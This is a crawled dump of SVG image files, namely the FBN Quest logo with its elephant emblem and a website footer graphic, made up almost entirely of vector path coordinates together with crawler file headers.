C244.547055,159.282331 243.321288,160.331411 241.355644,160.331411 L230.439693,160.331411 C228.048896,160.331411 226.513926,159.486626 225.774049,157.824663 L193.832331,81.7332515 L193.550736,81.7332515 L188.631104,113.542454 L179.498589,157.211779 C179.045828,159.282331 177.847669,160.331411 175.870982,160.331411 L164.021902,160.331411 C161.857485,160.331411 160.963006,159.282331 161.432331,157.211779 L183.413313,51.1884663 C183.866074,49.1013497 185.097362,48.0577914 187.195521,48.0577914 L198.111472,48.0577914 Z M81.5018405,48.0616564 C83.5834356,48.0616564 84.4116564,49.0996933 83.9644172,51.1812883 L82.3631902,58.9665644 C81.9214724,61.0481595 80.6515337,62.0861963 78.5699387,62.0861963 L40.0466258,62.0861963 L32.9460123,96.551227 L63.6674847,96.551227 C65.7325153,96.551227 66.5552147,97.5892638 66.1079755,99.6708589 L64.501227,107.456135 C64.0484663,109.548773 62.7730061,110.575767 60.702454,110.575767 L29.9920245,110.575767 L20.3460123,157.215644 C19.9042945,159.286196 18.6895706,160.329755 16.7128834,160.329755 L3.31779141,160.329755 C1.13680982,160.329755 0.242331288,159.286196 0.711656442,157.215644 L22.692638,51.1812883 C23.1509202,49.0996933 24.4042945,48.0616564 26.4858896,48.0616564 L81.5018405,48.0616564 Z M669.858344,55.9656442 L664.938712,80.3815951 L675.081656,80.3815951 C677.152209,80.3981595 678.01908,81.4196319 677.538712,83.4570552 L677.538712,83.4570552 L676.224601,89.4754601 C675.816012,91.5128834 674.507423,92.5453988 672.442393,92.5453988 L672.442393,92.5453988 L662.332577,92.5453988 L652.957117,136.827607 C652.206196,140.609816 652.44362,143.337423 653.691472,144.977301 C654.950368,146.622699 656.750368,147.417791 658.500675,147.417791 L658.500675,147.417791 L661.128896,147.434356 C663.182883,147.434356 664.066319,148.466871 663.574908,150.482209 L663.574908,150.482209 L662.227669,157.234969 C661.791472,159.333129 660.576748,160.326994 658.605583,160.326994 L658.605583,160.326994 L652.035031,160.326994 C644.917853,160.326994 639.992699,158.366871 637.132577,154.413497 C634.217239,150.454601 633.631963,144.447239 635.299448,136.330675 L635.299448,136.330675 L644.630736,92.5067485 L636.50865,92.5067485 C634.432577,92.5067485 633.587791,91.5128834 634.040552,89.4533742 L634.040552,89.4533742 L635.354663,83.4460123 C635.807423,81.397546 637.082883,80.3815951 639.17,80.3815951 L639.17,80.3815951 L647.253436,80.3815951 L650.085951,66.5944785 L669.858344,55.9656442 Z M118.51227,109.654233 L105.111656,109.654233 L97.3153374,147.238896 L110.710429,147.238896 C114.978528,147.238896 118.600613,146.681227 121.58773,145.582454 C124.574847,144.489202 127.020859,143.09227 128.958896,141.369571 C130.902454,139.68 132.382209,137.686748 133.480982,135.445031 C134.568712,133.214356 135.341718,130.90638 135.827607,128.515583 C136.280368,126.229693 136.396319,123.982454 136.197546,121.729693 C135.965644,119.499018 135.214724,117.47816 133.939264,115.650552 C132.663804,113.845031 130.758896,112.38184 128.307362,111.283067 C125.822699,110.184294 122.553988,109.654233 118.51227,109.654233 Z M341.207055,62.9006135 C335.359816,62.9006135 330.302147,64.0490798 326.172086,66.3128834 C322.108282,68.5435583 318.585583,71.6300613 315.697853,75.4895706 C312.892945,79.2441718 310.557362,83.6558282 308.762883,88.6030675 C307.02362,93.4067485 305.621166,98.4202454 304.467178,103.958282 C303.390491,109.457669 302.694785,114.63681 302.396626,119.357669 C302.065337,124.53681 302.545706,128.893252 303.859816,132.664417 C305.240184,136.700613 307.66411,139.958282 311.054294,142.34908 C314.444479,144.734356 319.170859,145.943558 325.111963,145.943558 C330.754908,145.943558 335.768405,144.795092 340.019939,142.525767 C344.183129,140.278528 347.744479,137.236196 350.59908,133.481595 C353.392945,129.793252 355.734049,125.442331 357.539571,120.533742 C359.295398,115.735583 360.742025,110.534356 361.835276,105.084663 C362.851227,100.021472 363.557975,94.8754601 363.927914,89.7791411 C364.270245,84.6165644 363.795398,80.204908 362.475767,76.2957055 C361.078834,72.1601227 358.616258,68.8527607 355.159816,66.4674847 C351.730982,64.098773 347.03773,62.9006135 341.207055,62.9006135 Z M523.612209,90.2258282 C520.774172,90.2258282 518.173558,90.8221472 515.882147,92.0976074 C513.640429,93.3288957 511.614049,95.0019018 509.918957,97.061411 C508.190736,99.1485276 506.716503,101.544847 505.474172,104.33319 C504.220798,107.049755 503.171718,109.976135 502.349018,113.101288 L526.737362,113.173067 C529.161288,113.173067 530.906074,112.858344 531.872331,112.267546 C532.904847,111.748528 533.572945,110.274294 534.047791,107.85589 C534.478466,105.575521 534.594417,103.366933 534.362515,101.213558 C534.047791,99.0767485 533.550859,97.2049693 532.661902,95.6147853 C531.839202,93.9804294 530.613436,92.666319 529.072945,91.6945399 C527.532454,90.7006748 525.726933,90.2258282 523.612209,90.2258282 Z M121.554601,61.1646626 L115.166258,61.1646626 L107.844785,96.5517791 L117.187117,96.5517791 C119.473006,96.5517791 121.742331,96.1266258 123.973006,95.2984049 C126.214724,94.4591411 128.268712,93.2609816 130.146012,91.6321472 C132.023313,90.0419632 133.657669,88.087362 135.054601,85.7959509 C136.457055,83.5100613 137.456442,80.9039264 138.058282,77.9996319 C139.129448,72.9033129 138.389571,68.8119018 135.844172,65.7640491 C133.276687,62.6996319 128.517178,61.1646626 121.554601,61.1646626 Z" fill="#003B65"></path>
                <g id="elephant" transform="translate(677.262086, 0.047914)">
                    <path d="M201.417791,120.047853 C198.723313,120.047853 195.946012,120.047853 194.041104,119.821472 L219.572393,-3.26849658e-13 L49.5165644,-3.26849658e-13 L44.2380368,24.8190184 C38.1699387,23.8527607 33.9018405,26.3429448 32.6374233,30.307362 C31.3730061,34.2717791 26.8067485,51.1730061 26.8067485,62.2822086 C26.8067485,79.7134969 31.207362,86.1349693 31.207362,86.1349693 L5.68434189e-14,232.95092 L170.050307,232.95092 L190.595706,136.363804 C213.857669,135.56319 220.389571,128.307975 220.389571,124.05092 C220.389571,118.187117 208.722699,120.047853 201.417791,120.047853 Z" id="Fill-280" fill="#C6CCD1"></path>
                    <path d="M125.109939,106.885767 L125.109939,106.885767 C125.109939,106.885767 155.411779,137.209693 197.755951,132.030552 C213.138773,130.136687 216.528957,126.089448 216.032025,124.212147 C215.568221,122.467362 210.328344,123.207239 205.198896,123.43362 C202.266994,123.560613 176.741227,126.895583 142.773129,101.104785 C129.565767,97.6373006 125.109939,106.885767 125.109939,106.885767 L125.109939,106.885767 Z M26.6455215,171.625031 L26.6455215,171.625031 L60.0117791,160.040982 L106.182331,192.755706 L88.2927607,203.953252 L114.701963,225.906626 L115.060859,218.16 L123.066994,198.542209 L122.437546,181.613374 L105.663313,154.370429 L108.893374,142.526871 L107.78908,129.236687 C64.3847853,129.319509 45.7608589,110.320123 35.4964417,94.7826994 L19.5559509,170.570429 L26.6455215,171.625031 Z M122.60319,70.0023313 L122.60319,70.0023313 L113.089693,60.8366871 L98.8608589,73.2931288 L122.60319,70.0023313 Z M163.832025,88.957546 L163.832025,88.957546 C166.70319,94.2360736 167.708098,101.540982 168.536319,112.694356 C158.592147,108.150184 141.939387,94.7495706 141.939387,94.7495706 C123.006258,90.9949693 116.468834,106.162454 116.468834,106.162454 L120.753497,109.950184 C119.124663,117.354479 113.857178,121.125644 113.857178,121.125644 C29.2682209,121.125644 31.1234356,68.3458896 31.1234356,62.2833129 C31.1234356,51.1741104 35.4964417,34.9299387 36.8768098,31.3851534 C38.2682209,27.851411 44.64,29.0053988 44.64,29.0053988 L86.04,35.0403681 L94.736319,30.2919018 C94.736319,30.2919018 107.479877,29.3477301 121.355337,33.2790184 C121.355337,33.2790184 142.745521,51.1244172 150.972515,64.155092 L150.337546,70.9133742 C150.337546,70.9133742 161.192761,84.0931288 163.832025,88.957546 L163.832025,88.957546 Z M155.450429,192.882706 L155.450429,192.882706 C158.730184,192.866135 160.977423,190.872883 160.977423,190.872883 C161.314233,186.025031 160.182331,183.507239 160.182331,183.507239 C156.284172,184.534233 153.05411,183.131779 152.656564,179.139755 C152.109939,173.76184 164.251656,150.218282 167.354724,142.366748 C168.586012,139.313374 168.674356,134.934847 168.674356,134.934847 C155.720982,133.134847 144.50135,126.188834 144.50135,126.188834 L145.760245,134.437914 C146.279264,139.462454 139.730798,166.219509 141.066994,179.410307 C141.066994,179.410307 142.209939,192.893742 155.450429,192.882706 L155.450429,192.882706 Z M59.4541104,189.266135 L59.3878528,165.799877 L84.6927607,183.551411 L77.3602454,219.783313 L80.7614724,226.756933 L50.2001227,226.756933 L46.7215951,219.816442 L59.4541104,189.266135 Z" id="Fill-282" fill="#003B65"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://fbnquest.com/wp-content/uploads/2020/08/FBN-Quest.svg
body_size: 8598
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="899px" height="235px" viewBox="0 0 899 235" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>FBN Quest</title>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Desktop-HD-Copy-3" transform="translate(-271.000000, -395.000000)">
            <g id="FBN-Quest" transform="translate(271.000000, 395.288344)">
                <path d="M345.022393,46.7116564 C355.187423,46.7116564 363.248773,48.2797546 369.272699,51.3717791 C375.285583,54.4748466 379.66411,58.6601227 382.43589,63.8834356 C385.163497,69.1122699 386.59908,75.2355828 386.692945,82.2865031 C386.82546,89.3374233 386.052454,96.7693252 384.396012,104.515951 C382.734049,112.444785 380.459202,119.854601 377.499693,126.866871 C374.60092,133.846012 370.669632,139.958282 365.722393,145.176074 C360.791718,150.388344 354.679448,154.523926 347.429755,157.544172 C346.99908,157.720859 346.55184,157.87546 346.115644,158.046626 C349.975153,159.752761 354.38681,160.61411 359.278834,160.61411 C362.983742,160.61411 366.219325,160.144785 368.946933,159.211656 C370.802147,158.576687 372.629755,160.166871 372.204601,162.077301 L372.204601,162.077301 L369.515644,174.136196 C369.189877,175.604908 367.908896,176.670552 366.407055,176.720245 C365.324847,176.758896 364.215031,176.77546 363.077607,176.77546 C352.951227,176.77546 344.216258,175.251534 336.961043,172.220245 C330.788037,169.647239 325.448773,166.257055 320.948773,162.099387 C310.943865,162.060736 302.965337,160.53681 297.035276,157.544172 C291.033436,154.523926 286.643865,150.432515 283.88865,145.253374 C281.105828,140.10184 279.697853,134.050307 279.581902,127.076687 C279.471472,120.086503 280.227914,112.638037 281.939571,104.73681 C283.562883,96.8411043 285.898466,89.3705521 288.786196,82.3969325 C291.707055,75.3957055 295.654908,69.2834356 300.607669,63.9662577 C305.516258,58.6822086 311.639571,54.4748466 318.905828,51.3717791 C326.15,48.2797546 334.868405,46.7116564 345.022393,46.7116564 Z M403.319202,79.664908 C418.597117,79.664908 424.621043,87.2403681 421.457239,102.363681 L416.432699,126.619509 C415.83638,129.645276 415.505092,132.516442 415.416748,135.244049 C415.350491,138.015828 415.654172,140.42319 416.311227,142.488221 C416.984847,144.58638 418.100184,146.237301 419.723497,147.468589 C421.297117,148.727485 423.500184,149.367975 426.227791,149.367975 C437.281779,149.367975 444.421043,141.24589 447.662147,125.090061 L456.48546,82.7955828 C456.949264,80.7250307 458.169509,79.6759509 460.179325,79.6759509 L471.846196,79.6925153 C474.049264,79.6925153 474.921656,80.7471166 474.490982,82.8121472 L462.862761,138.347117 C462.11184,141.643436 462.078712,144.017669 462.724724,145.40908 C463.398344,146.811534 464.226564,147.501718 465.308773,147.501718 L465.590368,147.501718 C467.705092,147.501718 468.533313,148.56184 468.086074,150.632393 L466.672577,157.236074 C466.263988,159.306626 464.96092,160.328098 462.862761,160.328098 L461.918589,160.328098 C458.66092,160.328098 456.187301,159.99681 454.01184,159.51092 C452.835767,159.229325 450.798344,158.207853 449.749264,157.324417 C448.523497,156.302945 447.562761,154.78454 447.11,153.155706 C446.602025,151.582086 446.381166,149.793129 446.403252,147.827485 L446.088528,147.827485 C442.389141,152.791288 438.71184,156.457546 435.006933,158.842822 C431.390368,161.228098 426.78546,162.420736 421.252945,162.420736 C417.067669,162.420736 413.241288,161.747117 409.72411,160.383313 C406.245583,159.030552 403.319202,157.053865 401.055399,154.458773 C398.73638,151.880245 397.157239,148.699877 396.273804,144.901104 C395.401411,141.107853 395.462147,136.762454 396.395276,131.90908 L402.303252,103.440368 C403.065215,99.6029448 403.15908,96.8532515 402.590368,95.1912883 C401.988528,93.551411 401.21,92.7011043 400.127791,92.7011043 L399.796503,92.7011043 C397.753558,92.7011043 396.875644,91.6630675 397.31184,89.5925153 L398.692209,82.7403681 C399.156012,80.6808589 400.392822,79.664908 402.391595,79.664908 L403.319202,79.664908 Z M599.007914,77.1614724 C605.755153,77.1614724 611.458834,78.0173006 616.085828,79.6626994 C620.740429,81.341227 623.727546,83.0694479 625.096871,84.836319 C625.256994,85.14 625.455767,85.6148466 625.538589,86.2332515 C625.687669,86.8682209 625.201779,87.735092 624.174785,88.8890798 L619.779693,93.8749693 C619.277239,94.5927607 618.708528,94.8688344 617.902393,94.7307975 C617.112822,94.5541104 616.345337,94.3608589 615.660675,94.1786503 C612.977239,93.1130061 610.222025,92.2295706 607.395031,91.44 C604.645337,90.6614724 601.547791,90.2418405 598.163129,90.2418405 C593.431227,90.2418405 589.84227,91.1804908 587.396258,93.0522699 C584.944724,94.9130061 583.360061,97.3921472 582.68092,100.406871 C582.333067,102.151656 582.509755,103.719755 583.210982,105.044908 C583.945337,106.40319 585.30362,107.41362 587.396258,108.032025 L604.772331,113.332638 C611.21589,115.32589 615.285215,118.230184 617.112822,122.084172 C618.929387,125.932638 619.216503,130.874356 617.990736,136.870675 C617.085215,141.16638 615.401166,144.83816 612.977239,147.95227 C610.470491,151.088466 607.516503,153.683558 604.071104,155.831411 C600.592577,157.940613 596.777239,159.552883 592.614049,160.574356 C588.390123,161.628957 584.204847,162.109325 579.870491,162.109325 C576.480307,162.109325 573.272331,161.943681 570.312822,161.496442 C567.314663,161.082331 564.620184,160.535706 562.212822,159.84 C559.733681,159.149816 557.734908,158.382331 556.177853,157.393988 C554.609755,156.482945 553.522025,155.516687 552.975399,154.451043 C552.196871,153.12589 552.390123,151.756564 553.527546,150.387239 L557.977853,145.417914 C558.541043,144.909939 559.20362,144.683558 559.998712,144.722209 C560.777239,144.76638 561.483988,144.909939 562.102393,145.086626 C564.97908,146.135706 567.982761,147.085399 571.107914,147.847362 C574.222025,148.609325 577.722638,149.00135 581.63184,149.028957 C584.911595,149.028957 587.650245,148.714233 589.84227,148.106871 C592.045337,147.488466 593.823252,146.671288 595.115276,145.688466 C596.456994,144.694601 597.439816,143.573742 598.085828,142.303804 C598.748405,141.08908 599.239816,139.85227 599.532454,138.582331 C600.029387,136.208098 599.455153,134.363926 597.90362,133.049816 C596.357607,131.768834 593.458834,130.382945 589.223865,128.925276 L576.353313,124.861472 C570.881534,123.08908 567.23184,120.195828 565.442883,116.11546 C563.681534,112.051656 563.283988,107.45227 564.333067,102.251043 C565.095031,98.6896933 566.425706,95.4154601 568.286442,92.3344785 C570.185828,89.2811043 572.565583,86.636319 575.514049,84.3228221 C578.456994,82.0258896 581.885828,80.2590184 585.811595,79.0332515 C589.753926,77.7798773 594.149018,77.1614724 599.007914,77.1614724 Z M525.312822,77.1399387 C530.083374,77.1399387 534.390123,77.7914724 538.282761,79.1442331 C542.147791,80.4969939 545.344724,82.6282822 547.818344,85.4111043 C550.303006,88.1939264 551.998098,91.7111043 552.964356,95.9239877 C553.858834,100.125828 553.742883,105.073067 552.577853,110.666319 C551.987055,113.719693 551.225092,116.18227 550.253313,118.147914 C549.281534,120.152209 548.006074,121.692699 546.393804,122.929509 C544.814663,124.116626 542.865583,124.961411 540.541043,125.436258 C538.249632,125.97184 535.488896,126.242393 532.187055,126.242393 L499.682147,126.187178 C499.295644,129.516626 499.223865,132.586564 499.538589,135.352822 C499.770491,138.091472 500.477239,140.498834 501.60362,142.503129 C502.779693,144.523988 504.441656,146.119693 506.661288,147.262638 C508.875399,148.411104 511.718957,149.001902 515.203006,149.001902 C518.295031,149.001902 521.420184,148.609877 524.633681,147.847914 C527.858221,147.052822 531.149018,146.174908 534.622025,145.125828 C536.350245,144.64546 537.377239,144.463252 537.83,144.678589 C538.194417,144.855276 538.525706,145.125828 538.713436,145.440552 L541.004847,150.431963 C541.739202,151.88411 541.452086,153.27 540.082761,154.50681 C539.160675,155.301902 537.763742,156.207423 535.831227,157.118466 C533.85454,158.051595 531.56865,158.907423 528.929387,159.60865 C526.306687,160.343006 523.446564,160.950368 520.310368,161.414172 C517.141043,161.872454 513.850245,162.104356 510.520798,162.104356 C503.188282,162.060184 497.363129,160.950368 493.023252,158.647914 C488.661288,156.334417 485.475399,153.281043 483.437975,149.449141 C481.367423,145.589632 480.246564,141.161411 480.114049,136.17 C479.964969,131.189632 480.428773,125.938712 481.477853,120.422761 C482.692577,114.38227 484.448405,108.722761 486.712209,103.504969 C489.00362,98.2816564 491.974172,93.6877914 495.579693,89.767546 C499.223865,85.8914724 503.475399,82.8049693 508.334294,80.5246012 C513.220798,78.2331902 518.852699,77.1012883 525.312822,77.1399387 Z M124.458896,48.0622086 C136.617178,48.0622086 145.716564,50.6020859 151.685276,55.7094479 C157.703681,60.8002454 159.719018,68.1106748 157.73681,77.6904294 C156.516564,83.2947239 154.252761,88.0376687 150.939877,91.8806135 C147.621472,95.7180368 143.347853,98.7934969 138.102454,101.068344 L138.058282,101.377546 C145.368712,102.531534 150.465031,105.568344 153.374847,110.515583 C156.27362,115.429693 156.969325,121.403926 155.461963,128.366503 C154.545399,132.938282 152.778528,137.156687 150.177914,140.988589 C147.599387,144.831534 144.402454,148.221718 140.647853,151.126012 C136.854601,154.035828 132.619632,156.29411 127.931902,157.895337 C123.271779,159.51865 118.379755,160.335828 113.288957,160.335828 L78.1944785,160.335828 C76.0245399,160.335828 75.1631902,159.286748 75.5883436,157.216196 L97.5693252,51.1818405 C98.0386503,49.1057669 99.2865031,48.0622086 101.379141,48.0622086 L124.458896,48.0622086 Z M198.111472,48.0577914 C200.386319,48.0577914 201.893681,48.9025767 202.628037,50.5590184 L234.542147,126.644908 L234.873436,126.644908 L239.920061,94.841227 L248.897975,51.1884663 C249.356258,49.1013497 250.60411,48.0577914 252.66362,48.0577914 L264.534785,48.0577914 C266.61638,48.0577914 267.422515,49.1013497 266.986319,51.1884663 L244.988773,157.211779 C244.547055,159.282331 243.321288,160.331411 241.355644,160.331411 L230.439693,160.331411 C228.048896,160.331411 226.513926,159.486626 225.774049,157.824663 L193.832331,81.7332515 L193.550736,81.7332515 L188.631104,113.542454 L179.498589,157.211779 C179.045828,159.282331 177.847669,160.331411 175.870982,160.331411 L164.021902,160.331411 C161.857485,160.331411 160.963006,159.282331 161.432331,157.211779 L183.413313,51.1884663 C183.866074,49.1013497 185.097362,48.0577914 187.195521,48.0577914 L198.111472,48.0577914 Z M81.5018405,48.0616564 C83.5834356,48.0616564 84.4116564,49.0996933 83.9644172,51.1812883 L82.3631902,58.9665644 C81.9214724,61.0481595 80.6515337,62.0861963 78.5699387,62.0861963 L40.0466258,62.0861963 L32.9460123,96.551227 L63.6674847,96.551227 C65.7325153,96.551227 66.5552147,97.5892638 66.1079755,99.6708589 L64.501227,107.456135 C64.0484663,109.548773 62.7730061,110.575767 60.702454,110.575767 L29.9920245,110.575767 L20.3460123,157.215644 C19.9042945,159.286196 18.6895706,160.329755 16.7128834,160.329755 L3.31779141,160.329755 C1.13680982,160.329755 0.242331288,159.286196 0.711656442,157.215644 L22.692638,51.1812883 C23.1509202,49.0996933 24.4042945,48.0616564 26.4858896,48.0616564 L81.5018405,48.0616564 Z M669.858344,55.9656442 L664.938712,80.3815951 L675.081656,80.3815951 C677.152209,80.3981595 678.01908,81.4196319 677.538712,83.4570552 L677.538712,83.4570552 L676.224601,89.4754601 C675.816012,91.5128834 674.507423,92.5453988 672.442393,92.5453988 L672.442393,92.5453988 L662.332577,92.5453988 L652.957117,136.827607 C652.206196,140.609816 652.44362,143.337423 653.691472,144.977301 C654.950368,146.622699 656.750368,147.417791 658.500675,147.417791 L658.500675,147.417791 L661.128896,147.434356 C663.182883,147.434356 664.066319,148.466871 663.574908,150.482209 L663.574908,150.482209 L662.227669,157.234969 C661.791472,159.333129 660.576748,160.326994 658.605583,160.326994 L658.605583,160.326994 L652.035031,160.326994 C644.917853,160.326994 639.992699,158.366871 637.132577,154.413497 C634.217239,150.454601 633.631963,144.447239 635.299448,136.330675 L635.299448,136.330675 L644.630736,92.5067485 L636.50865,92.5067485 C634.432577,92.5067485 633.587791,91.5128834 634.040552,89.4533742 L634.040552,89.4533742 L635.354663,83.4460123 C635.807423,81.397546 637.082883,80.3815951 639.17,80.3815951 L639.17,80.3815951 L647.253436,80.3815951 L650.085951,66.5944785 L669.858344,55.9656442 Z M118.51227,109.654233 L105.111656,109.654233 L97.3153374,147.238896 L110.710429,147.238896 C114.978528,147.238896 118.600613,146.681227 121.58773,145.582454 C124.574847,144.489202 127.020859,143.09227 128.958896,141.369571 C130.902454,139.68 132.382209,137.686748 133.480982,135.445031 C134.568712,133.214356 135.341718,130.90638 135.827607,128.515583 C136.280368,126.229693 136.396319,123.982454 136.197546,121.729693 C135.965644,119.499018 135.214724,117.47816 133.939264,115.650552 C132.663804,113.845031 130.758896,112.38184 128.307362,111.283067 C125.822699,110.184294 122.553988,109.654233 118.51227,109.654233 Z M341.207055,62.9006135 C335.359816,62.9006135 330.302147,64.0490798 326.172086,66.3128834 C322.108282,68.5435583 318.585583,71.6300613 315.697853,75.4895706 C312.892945,79.2441718 310.557362,83.6558282 308.762883,88.6030675 C307.02362,93.4067485 305.621166,98.4202454 304.467178,103.958282 C303.390491,109.457669 302.694785,114.63681 302.396626,119.357669 C302.065337,124.53681 302.545706,128.893252 303.859816,132.664417 C305.240184,136.700613 307.66411,139.958282 311.054294,142.34908 C314.444479,144.734356 319.170859,145.943558 325.111963,145.943558 C330.754908,145.943558 335.768405,144.795092 340.019939,142.525767 C344.183129,140.278528 347.744479,137.236196 350.59908,133.481595 C353.392945,129.793252 355.734049,125.442331 357.539571,120.533742 C359.295398,115.735583 360.742025,110.534356 361.835276,105.084663 C362.851227,100.021472 363.557975,94.8754601 363.927914,89.7791411 C364.270245,84.6165644 363.795398,80.204908 362.475767,76.2957055 C361.078834,72.1601227 358.616258,68.8527607 355.159816,66.4674847 C351.730982,64.098773 347.03773,62.9006135 341.207055,62.9006135 Z M523.612209,90.2258282 C520.774172,90.2258282 518.173558,90.8221472 515.882147,92.0976074 C513.640429,93.3288957 511.614049,95.0019018 509.918957,97.061411 C508.190736,99.1485276 506.716503,101.544847 505.474172,104.33319 C504.220798,107.049755 503.171718,109.976135 502.349018,113.101288 L526.737362,113.173067 C529.161288,113.173067 530.906074,112.858344 531.872331,112.267546 C532.904847,111.748528 533.572945,110.274294 534.047791,107.85589 C534.478466,105.575521 534.594417,103.366933 534.362515,101.213558 C534.047791,99.0767485 533.550859,97.2049693 532.661902,95.6147853 C531.839202,93.9804294 530.613436,92.666319 529.072945,91.6945399 C527.532454,90.7006748 525.726933,90.2258282 523.612209,90.2258282 Z M121.554601,61.1646626 L115.166258,61.1646626 L107.844785,96.5517791 L117.187117,96.5517791 C119.473006,96.5517791 121.742331,96.1266258 123.973006,95.2984049 C126.214724,94.4591411 128.268712,93.2609816 130.146012,91.6321472 C132.023313,90.0419632 133.657669,88.087362 135.054601,85.7959509 C136.457055,83.5100613 137.456442,80.9039264 138.058282,77.9996319 C139.129448,72.9033129 138.389571,68.8119018 135.844172,65.7640491 C133.276687,62.6996319 128.517178,61.1646626 121.554601,61.1646626 Z" fill="#003B65"></path>
                <g id="elephant" transform="translate(677.262086, 0.047914)">
                    <path d="M201.417791,120.047853 C198.723313,120.047853 195.946012,120.047853 194.041104,119.821472 L219.572393,-3.26849658e-13 L49.5165644,-3.26849658e-13 L44.2380368,24.8190184 C38.1699387,23.8527607 33.9018405,26.3429448 32.6374233,30.307362 C31.3730061,34.2717791 26.8067485,51.1730061 26.8067485,62.2822086 C26.8067485,79.7134969 31.207362,86.1349693 31.207362,86.1349693 L5.68434189e-14,232.95092 L170.050307,232.95092 L190.595706,136.363804 C213.857669,135.56319 220.389571,128.307975 220.389571,124.05092 C220.389571,118.187117 208.722699,120.047853 201.417791,120.047853 Z" id="Fill-280" fill="#C6CCD1"></path>
                    <path d="M125.109939,106.885767 L125.109939,106.885767 C125.109939,106.885767 155.411779,137.209693 197.755951,132.030552 C213.138773,130.136687 216.528957,126.089448 216.032025,124.212147 C215.568221,122.467362 210.328344,123.207239 205.198896,123.43362 C202.266994,123.560613 176.741227,126.895583 142.773129,101.104785 C129.565767,97.6373006 125.109939,106.885767 125.109939,106.885767 L125.109939,106.885767 Z M26.6455215,171.625031 L26.6455215,171.625031 L60.0117791,160.040982 L106.182331,192.755706 L88.2927607,203.953252 L114.701963,225.906626 L115.060859,218.16 L123.066994,198.542209 L122.437546,181.613374 L105.663313,154.370429 L108.893374,142.526871 L107.78908,129.236687 C64.3847853,129.319509 45.7608589,110.320123 35.4964417,94.7826994 L19.5559509,170.570429 L26.6455215,171.625031 Z M122.60319,70.0023313 L122.60319,70.0023313 L113.089693,60.8366871 L98.8608589,73.2931288 L122.60319,70.0023313 Z M163.832025,88.957546 L163.832025,88.957546 C166.70319,94.2360736 167.708098,101.540982 168.536319,112.694356 C158.592147,108.150184 141.939387,94.7495706 141.939387,94.7495706 C123.006258,90.9949693 116.468834,106.162454 116.468834,106.162454 L120.753497,109.950184 C119.124663,117.354479 113.857178,121.125644 113.857178,121.125644 C29.2682209,121.125644 31.1234356,68.3458896 31.1234356,62.2833129 C31.1234356,51.1741104 35.4964417,34.9299387 36.8768098,31.3851534 C38.2682209,27.851411 44.64,29.0053988 44.64,29.0053988 L86.04,35.0403681 L94.736319,30.2919018 C94.736319,30.2919018 107.479877,29.3477301 121.355337,33.2790184 C121.355337,33.2790184 142.745521,51.1244172 150.972515,64.155092 L150.337546,70.9133742 C150.337546,70.9133742 161.192761,84.0931288 163.832025,88.957546 L163.832025,88.957546 Z M155.450429,192.882706 L155.450429,192.882706 C158.730184,192.866135 160.977423,190.872883 160.977423,190.872883 C161.314233,186.025031 160.182331,183.507239 160.182331,183.507239 C156.284172,184.534233 153.05411,183.131779 152.656564,179.139755 C152.109939,173.76184 164.251656,150.218282 167.354724,142.366748 C168.586012,139.313374 168.674356,134.934847 168.674356,134.934847 C155.720982,133.134847 144.50135,126.188834 144.50135,126.188834 L145.760245,134.437914 C146.279264,139.462454 139.730798,166.219509 141.066994,179.410307 C141.066994,179.410307 142.209939,192.893742 155.450429,192.882706 L155.450429,192.882706 Z M59.4541104,189.266135 L59.3878528,165.799877 L84.6927607,183.551411 L77.3602454,219.783313 L80.7614724,226.756933 L50.2001227,226.756933 L46.7215951,219.816442 L59.4541104,189.266135 Z" id="Fill-282" fill="#003B65"></path>
                </g>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://fbnquest.com/wp-content/uploads/2019/08/Footer.svg
body_size: 1638
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="1440px" height="573px" viewBox="0 0 1440 573" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <!-- Generator: Sketch 55.2 (78181) - https://sketchapp.com -->
    <title>Combined Shape</title>
    <desc>Created with Sketch.</desc>
    <defs>
        <rect id="path-1" x="0" y="0" width="1440" height="573"></rect>
    </defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="Desktop-HD-Copy" transform="translate(0.000000, -3411.000000)">
            <g id="Group-12" transform="translate(0.000000, 3411.000000)">
                <g id="Footer">
                    <g id="Group-19">
                        <g id="Combined-Shape">
                            <mask id="mask-2" fill="white">
                                <use xlink:href="#path-1"></use>
                            </mask>
                            <use id="Mask" fill="#003B65" xlink:href="#path-1"></use>
                            <path d="M291.400069,373.327151 C304.393008,373.327151 325,369.974206 325,380.406208 C325,387.90856 313.45072,400.746661 272.270181,402.161358 L235.922279,573 L-65,573 L-9.78976103,313.313903 C-9.78976103,313.313903 -17.5598845,302.007462 -17.5598845,271.157032 C-17.5598845,251.49608 -9.49434027,221.620343 -7.25917562,214.613692 C-4.97384519,207.601471 2.53430139,203.218137 13.2697805,204.928027 L22.6117654,161 L323.567488,161 L278.395981,372.892716 C281.768237,373.327151 286.634319,373.327151 291.400069,373.327151 Z M155.852801,349.980641 C155.852801,349.980641 209.552416,403.667636 284.57238,394.507268 C311.748434,391.121551 317.777023,383.965884 316.923763,380.685971 C316.103964,377.534136 306.801756,378.870604 297.739354,379.243701 C292.485949,379.538837 247.335664,385.408155 187.194772,339.778943 C163.794254,333.698017 155.852801,349.980641 155.852801,349.980641 Z M-18.4687884,464.46018 L40.5901926,444.001097 L122.358161,501.83114 L90.709462,521.621989 L137.47146,560.451926 L138.14626,546.742001 L152.272455,512.060682 L151.173813,482.1628 L121.443555,433.938614 L127.198878,412.995062 L125.235822,389.506654 C48.3643399,389.679281 15.3939248,356.100546 -2.78107232,328.602737 L-31,462.600264 L-18.4687884,464.46018 Z M151.486117,284.788892 L109.442145,290.613661 L134.593798,268.645484 L151.486117,284.788892 Z M224.464948,318.339784 C219.830575,309.675022 200.58482,286.409359 200.58482,286.409359 L201.700193,274.464684 C187.088811,251.416197 149.272102,219.803182 149.272102,219.803182 C124.678136,212.881397 102.114147,214.557549 102.114147,214.557549 L86.6941205,222.988429 L13.4197152,212.324536 C13.4197152,212.324536 2.14329786,210.269717 -0.327252526,216.500995 C-2.78107232,222.787959 -10.5106047,251.494157 -10.5106047,271.145791 C-10.5106047,281.887645 -13.7898002,375.161907 136.010322,375.161907 